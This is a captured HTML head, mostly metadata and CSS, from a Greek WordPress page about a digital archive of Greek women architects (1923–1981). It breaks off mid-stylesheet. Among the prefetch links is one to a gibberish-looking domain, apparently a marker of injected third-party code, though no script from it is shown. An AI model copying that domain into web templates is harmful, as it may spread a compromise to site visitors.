

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attikipedia.sadas-pea.gr/%CF%88%CE%B7%CF%86%CE%B9%CE%B1%CE%BA%CE%BF-%CE%B1%CF%81%CF%87%CE%B5%CE%B9%CE%BF-%CE%B5%CE%BB%CE%BB%CE%B7%CE%BD%CE%B9%CE%B4%CF%89%CE%BD-%CE%B1%CF%81%CF%87%CE%B9%CF%84%CE%B5%CE%BA%CF%84%CE%BF%CE%BD-3/
body_size: 16769
content:
<!DOCTYPE html>
<html lang="en-US"  data-menu="leftalign">
<head>

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://attikipedia.sadas-pea.gr/xmlrpc.php" />

			<link rel="shortcut icon" href="http://attikipedia.sadas-pea.gr/wp-content/uploads/2019/02/logo.19.png" />
 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Το Ψηφιακό Αρχείο Ελληνίδων Αρχιτεκτόνων 1923-1981. Η συνεισφορά του στην έρευνα και την ιστοριογραφία της Αρχιτεκτονικής. - Attikipedia</title>
	<link rel="canonical" href="https://attikipedia.sadas-pea.gr/ψηφιακο-αρχειο-ελληνιδων-αρχιτεκτον-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Το Ψηφιακό Αρχείο Ελληνίδων Αρχιτεκτόνων 1923-1981. Η συνεισφορά του στην έρευνα και την ιστοριογραφία της Αρχιτεκτονικής. - Attikipedia" />
	<meta property="og:url" content="https://attikipedia.sadas-pea.gr/ψηφιακο-αρχειο-ελληνιδων-αρχιτεκτον-3/" />
	<meta property="og:site_name" content="Attikipedia" />
	<meta property="article:published_time" content="2022-10-19T14:32:27+00:00" />
	<meta property="article:modified_time" content="2022-10-19T15:25:18+00:00" />
	<meta property="og:image" content="http://attikipedia.sadas-pea.gr/wp-content/uploads/2022/09/collage_FINAL.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="684" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://attikipedia.sadas-pea.gr/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%bf-%ce%b1%cf%81%cf%87%ce%b5%ce%b9%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%b4%cf%89%ce%bd-%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd-3/","url":"https://attikipedia.sadas-pea.gr/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%bf-%ce%b1%cf%81%cf%87%ce%b5%ce%b9%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%b4%cf%89%ce%bd-%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd-3/","name":"Το Ψηφιακό Αρχείο Ελληνίδων Αρχιτεκτόνων 1923-1981. Η συνεισφορά του στην έρευνα και την ιστοριογραφία της Αρχιτεκτονικής. - Attikipedia","isPartOf":{"@id":"https://attikipedia.sadas-pea.gr/#website"},"primaryImageOfPage":{"@id":"https://attikipedia.sadas-pea.gr/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%bf-%ce%b1%cf%81%cf%87%ce%b5%ce%b9%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%b4%cf%89%ce%bd-%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd-3/#primaryimage"},"image":{"@id":"https://attikipedia.sadas-pea.gr/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%bf-%ce%b1%cf%81%cf%87%ce%b5%ce%b9%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%b4%cf%89%ce%bd-%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd-3/#primaryimage"},"thumbnailUrl":"https://attikipedia.sadas-pea.gr/wp-content/uploads/2022/09/collage_FINAL.jpg","datePublished":"2022-10-19T14:32:27+00:00","dateModified":"2022-10-19T15:25:18+00:00","author":{"@id":"https://attikipedia.sadas-pea.gr/#/schema/person/d5695a237af8a0d178fb0388728af488"},"breadcrumb":{"@id":"https://attikipedia.sadas-pea.gr/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%bf-%ce%b1%cf%81%cf%87%ce%b5%ce%b9%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%b4%cf%89%ce%bd-%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://attikipedia.sadas-pea.gr/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%bf-%ce%b1%cf%81%cf%87%ce%b5%ce%b9%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%b4%cf%89%ce%bd-%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd-3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://attikipedia.sadas-pea.gr/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%bf-%ce%b1%cf%81%cf%87%ce%b5%ce%b9%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%b4%cf%89%ce%bd-%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd-3/#primaryimage","url":"https://attikipedia.sadas-pea.gr/wp-content/uploads/2022/09/collage_FINAL.jpg","contentUrl":"https://attikipedia.sadas-pea.gr/wp-content/uploads/2022/09/collage_FINAL.jpg","width":1200,"height":684},{"@type":"BreadcrumbList","@id":"https://attikipedia.sadas-pea.gr/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%bf-%ce%b1%cf%81%cf%87%ce%b5%ce%b9%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%b4%cf%89%ce%bd-%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attikipedia.sadas-pea.gr/"},{"@type":"ListItem","position":2,"name":"Το Ψηφιακό Αρχείο Ελληνίδων Αρχιτεκτόνων 1923-1981. Η συνεισφορά του στην έρευνα και την ιστοριογραφία της Αρχιτεκτονικής."}]},{"@type":"WebSite","@id":"https://attikipedia.sadas-pea.gr/#website","url":"https://attikipedia.sadas-pea.gr/","name":"Attikipedia","description":"ΣΑΔΑΣ - ΠΕΑ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attikipedia.sadas-pea.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://attikipedia.sadas-pea.gr/#/schema/person/d5695a237af8a0d178fb0388728af488","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://attikipedia.sadas-pea.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/efbca3bd18f7640055ff1af137ded51e413f55896bf75537e6ed7f756468e41a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/efbca3bd18f7640055ff1af137ded51e413f55896bf75537e6ed7f756468e41a?s=96&d=mm&r=g","caption":"admin"},"url":"https://attikipedia.sadas-pea.gr/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Attikipedia &raquo; Feed" href="https://attikipedia.sadas-pea.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Attikipedia &raquo; Comments Feed" href="https://attikipedia.sadas-pea.gr/comments/feed/" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><meta property="og:type" content="article" /><meta property="og:type" content="article" /><meta property="og:image" content="https://attikipedia.sadas-pea.gr/wp-content/uploads/2022/09/collage_FINAL-300x171.jpg"/><meta property="og:title" content="Το Ψηφιακό Αρχείο Ελληνίδων Αρχιτεκτόνων 1923-1981. Η συνεισφορά του στην έρευνα και την ιστοριογραφία της Αρχιτεκτονικής."/><meta property="og:url" content="https://attikipedia.sadas-pea.gr/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%bf-%ce%b1%cf%81%cf%87%ce%b5%ce%b9%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%b4%cf%89%ce%bd-%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd-3/"/><link rel="alternate" type="application/rss+xml" title="Attikipedia &raquo; Το Ψηφιακό Αρχείο Ελληνίδων Αρχιτεκτόνων 1923-1981. Η συνεισφορά του στην έρευνα και την ιστοριογραφία της Αρχιτεκτονικής. Comments Feed" href="https://attikipedia.sadas-pea.gr/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%bf-%ce%b1%cf%81%cf%87%ce%b5%ce%b9%ce%bf-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%b4%cf%89%ce%bd-%ce%b1%cf%81%cf%87%ce%b9%cf%84%ce%b5%ce%ba%cf%84%ce%bf%ce%bd-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://attikipedia.sadas-pea.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattikipedia.sadas-pea.gr%2F%25cf%2588%25ce%25b7%25cf%2586%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25bf-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b5%25ce%25b9%25ce%25bf-%25ce%25b5%25ce%25bb%25ce%25bb%25ce%25b7%25ce%25bd%25ce%25b9%25ce%25b4%25cf%2589%25ce%25bd-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b9%25cf%2584%25ce%25b5%25ce%25ba%25cf%2584%25ce%25bf%25ce%25bd-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://attikipedia.sadas-pea.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattikipedia.sadas-pea.gr%2F%25cf%2588%25ce%25b7%25cf%2586%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25bf-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b5%25ce%25b9%25ce%25bf-%25ce%25b5%25ce%25bb%25ce%25bb%25ce%25b7%25ce%25bd%25ce%25b9%25ce%25b4%25cf%2589%25ce%25bd-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b9%25cf%2584%25ce%25b5%25ce%25ba%25cf%2584%25ce%25bf%25ce%25bd-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://attikipedia.sadas-pea.gr/wp-content/plugins/google-drive-embedder/css/gdm-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans%3Aw400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://attikipedia.sadas-pea.gr/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='photography-reset-css-css' href='https://attikipedia.sadas-pea.gr/wp-content/themes/photography/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-wordpress-css-css' href='https://attikipedia.sadas-pea.gr/wp-content/themes/photography/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-animation-css-css' href='https://attikipedia.sadas-pea.gr/wp-content/themes/photography/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-modulobox-css' href='https://attikipedia.sadas-pea.gr/wp-content/themes/photography/js/modulobox/modulobox.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-jquery-ui-css-css' href='https://attikipedia.sadas-pea.gr/wp-content/themes/photography/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-flexslider-css' href='https://attikipedia.sadas-pea.gr/wp-content/themes/photography/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-tooltipster-css' href='https://attikipedia.sadas-pea.gr/wp-content/themes/photography/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-odometer-theme-css' href='https://attikipedia.sadas-pea.gr/wp-content/themes/photography/css/odometer-theme-minimal.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-hw-parallax.css-css' href='https://attikipedia.sadas-pea.gr/wp-content/themes/photography/css/hw-parallax.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-progressive-image-css' href='https://attikipedia.sadas-pea.gr/wp-content/themes/photography/css/progressive-image.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-screen-css' href='https://attikipedia.sadas-pea.gr/wp-content/themes/photography/css/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-leftalignmenu-css' href='https://attikipedia.sadas-pea.gr/wp-content/themes/photography/css/menus/leftalignmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A300%2C400%2C600%2C700%2C400italic%7CMontserrat%3A300%2C400%2C600%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://attikipedia.sadas-pea.gr/wp-content/themes/photography/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://attikipedia.sadas-pea.gr/wp-content/themes/photography/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-custom-css-css' href='https://attikipedia.sadas-pea.gr/wp-admin/admin-ajax.php?action=photography_custom_css' type='text/css' media='all' />
<link rel='stylesheet' id='photography-responsive-css-css' href='https://attikipedia.sadas-pea.gr/wp-content/themes/photography/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Hind%7CMontserrat&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://attikipedia.sadas-pea.gr/wp-content/themes/photography/modules/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
#page_content_wrapper img, .ppb_wrapper img, .portfolio_post_previous a, .portfolio_post_next a, #page_content_wrapper .inner .sidebar_wrapper .sidebar .content img, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content img, .overlay_gallery_wrapper, #menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}body, input[type=text], input[type=email], input[type=url], input[type=password], textarea{font-family:Hind, Helvetica, Arial, sans-serif;}body{font-size:14px;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, label, strong[itemprop="author"], #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, .post_info_cat, .readmore{font-family:Montserrat, Helvetica, Arial, sans-serif;}h1, h2, h3, h4, h5, h6, h7, .odometer{font-weight:400;}h1, h2, h3, h4, h5, h6, h7{text-transform:uppercase;letter-spacing:1px;line-height:1.6;}h1{font-size:34px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:22px;}h5{font-size:18px;}h6{font-size:16px;}body, #wrapper, #page_content_wrapper.fixed, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, #body_loading_screen, h3#reply-title span, .overlay_gallery_wrapper, .progress_bar_holder, .pricing_wrapper_border, .pagination a, .pagination span, #captcha-wrap .text-box input, #page_caption.split, #page_caption .bg_frame_split{background-color:#ffffff;}#page_caption.hasbg.split{border-color:#ffffff;}body, .pagination a, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .ui-state-default a, .ui-state-default a:link, 